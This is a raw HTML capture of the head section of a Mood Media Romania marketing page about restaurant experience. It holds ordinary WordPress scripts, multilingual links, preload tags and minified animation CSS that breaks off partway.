

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moodmedia.com/ro/resurse/7-ingredients-for-a-better-restaurant-experience/
body_size: 61147
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ro-RO">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ro-RO">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ro-RO">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ro-RO">
<!--<![endif]-->
<head> <script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}}); 
/* ]]> */
</script>

	<meta charset="UTF-8" />
				<meta http-equiv="X-UA-Compatible" content="IE=edge">	<link rel="pingback" href="https://moodmedia.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://moodmedia.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en-au" href="https://moodmedia.com/au/resources-au/7-ingredients-for-a-better-restaurant-experience/" />
<link rel="alternate" hreflang="nl-be" href="https://moodmedia.com/be-nl/resources-be-nl/7-ingredienten-voor-een-betere-restaurantervaring/" />
<link rel="alternate" hreflang="fr-be" href="https://moodmedia.com/be-fr/ressources-be-fr/7-ingredients-pour-une-meilleure-experience-au-restaurant/" />
<link rel="alternate" hreflang="cs-cz" href="https://moodmedia.com/cz/zdroje/7-ingredienci-pro-lepsi-zazitek-v-restauraci/" />
<link rel="alternate" hreflang="de-de" href="https://moodmedia.com/de/ressourcen/7-zutaten-fuer-ein-besseres-restauranterlebnis/" />
<link rel="alternate" hreflang="es-es" href="https://moodmedia.com/es/recursos/7-ingredientes-para-una-mejor-experiencia-en-el-restaurante/" />
<link rel="alternate" hreflang="fr-fr" href="https://moodmedia.com/fr/ressources/7-ingredients-pour-une-meilleure-experience-au-restaurant/" />
<link rel="alternate" hreflang="el-gr" href="https://moodmedia.com/gr/%cf%80%cf%8c%cf%81%ce%bf%ce%b9/7-ingredients-for-a-better-restaurant-experience/" />
<link rel="alternate" hreflang="en-ae" href="https://moodmedia.com/ae/resources-ae/7-ingredients-for-a-better-restaurant-experience/" />
<link rel="alternate" hreflang="he-il" href="https://moodmedia.com/il/%d7%90%d6%b6%d7%9e%d6%b0%d7%a6%d6%b8%d7%a2%d6%b4%d7%99%d7%9d/7-%d7%9e%d7%a8%d7%9b%d7%99%d7%91%d7%99%d7%9d-%d7%9c%d7%97%d7%95%d7%95%d7%99%d7%99%d7%aa-%d7%9e%d7%a1%d7%a2%d7%93%d7%94-%d7%98%d7%95%d7%91%d7%94-%d7%99%d7%95%d7%aa%d7%a8/" />
<link rel="alternate" hreflang="en-ie" href="https://moodmedia.com/ie/resources-ie/7-ingredients-for-a-better-restaurant-experience/" />
<link rel="alternate" hreflang="it-it" href="https://moodmedia.com/it/risorse-it/7-ingredienti-per-una-migliore-esperienza-nei-ristoranti/" />
<link rel="alternate" hreflang="hu-hu" href="https://moodmedia.com/hu/eroforrasok-hu/7-osszetevo-a-jobb-ettermi-elmenyhez/" />
<link rel="alternate" hreflang="nl-nl" href="https://moodmedia.com/nl/resources-nl/7-ingredienten-voor-een-betere-restaurantervaring/" />
<link rel="alternate" hreflang="de-at" href="https://moodmedia.com/at/ressourcen-at/7-zutaten-fuer-ein-besseres-restauranterlebnis/" />
<link rel="alternate" hreflang="pl-pl" href="https://moodmedia.com/pl/zasoby/7-skladnikow-lepszego-doswiadczenia-w-restauracji/" />
<link rel="alternate" hreflang="ro-ro" href="https://moodmedia.com/ro/resurse/7-ingredients-for-a-better-restaurant-experience/" />
<link rel="alternate" hreflang="en-gb" href="https://moodmedia.com/gb/resources-gb/7-ingredients-for-a-better-restaurant-experience/" />
<link rel="alternate" hreflang="en-za" href="https://moodmedia.com/en/resources/7-ingredients-for-a-better-restaurant-experience/" />
<link rel="alternate" hreflang="x-default" href="https://moodmedia.com/en/resources/7-ingredients-for-a-better-restaurant-experience/" />
<!-- This site is tracked with the HandL UTM Grabber v3 (3.1.9) - https://www.utmgrabber.com/ --> 

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.4 (Yoast SEO v24.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>7 Ingredients For A Better Restaurant Experience | Mood Media România</title>
<style>.flying-press-lazy-bg{background-image:none!important;}</style>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/05/restaurant-experience-header.jpg' as='image' fetchpriority='high' />
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/au.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/be.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/cz.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gr.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/he.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/at.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gb.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/us.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/05/resturant.jpg' as='image' imagesrcset='https://moodmedia.com/wp-content/uploads/2022/05/resturant.jpg 600w, https://moodmedia.com/wp-content/uploads/2022/05/resturant-480x522.jpg 480w' imagesizes='(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw'/>
<link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'>
<style id="flying-press-css">:where(.wp-block-button__link){box-shadow:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em;display:inline-block}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%)scale(1)}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%)scale(1)}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale));visibility:hidden}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){box-sizing:border-box;border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){text-align:center;height:auto;line-height:1}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";letter-spacing:2em;padding-left:2em;font-family:serif;font-size:1.5em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){flex-wrap:wrap;gap:1ch;display:flex}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch;font-size:unset!important;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.editor-styles-wrapper,.entry-content{counter-reset:footnotes 0}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;overflow-wrap:normal!important}.screen-reader-text:focus{clip-path:none;color:#444;z-index:100000;background-color:#ddd;width:auto;height:auto;padding:15px 23px 14px;font-size:1em;line-height:normal;text-decoration:none;display:block;top:5px;left:5px;clip:auto!important}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (width<=600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wpml-ls-menu-item .wpml-ls-flag{vertical-align:baseline;display:inline}.wpml-ls-menu-item .wpml-ls-flag+span{margin-left:.3em}ul .wpml-ls-menu-item a{align-items:center;display:flex}.dtq-animated-text-head{margin:0!important;padding:0!important}.dtq-module .dtq-animated-text-head{font-size:22px}.dtq-animated-text-head{padding-bottom:0;line-height:1}ul.dtq-animated-text-slide{transform:translateY(3px)}.dtq-animated-text .typed-cursor{opacity:0;visibility:hidden;min-width:1px;max-width:1px}.dtq-text-animation.dtq-animated-text-main{display:inline-block}.dtq-animated-text-prefix span,.dtq-animated-text-suffix span{vertical-align:middle;line-height:1;display:inline-block}.dtq-animated-text-slide li{line-height:1;list-style:none;display:none}.dtq-animated-text-slide li.text-in{display:block}@keyframes dtq-blink{50%{opacity:0}}.animated.hinge{animation-duration:2s}@-webkit-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@-webkit-keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@-webkit-keyframes swing{to,20%,40%,60%,80%{transform-origin:top}20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@-webkit-keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@-webkit-keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@-webkit-keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@-webkit-keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@-webkit-keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@-webkit-keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@-webkit-keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@-webkit-keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@-webkit-keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@-webkit-keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes 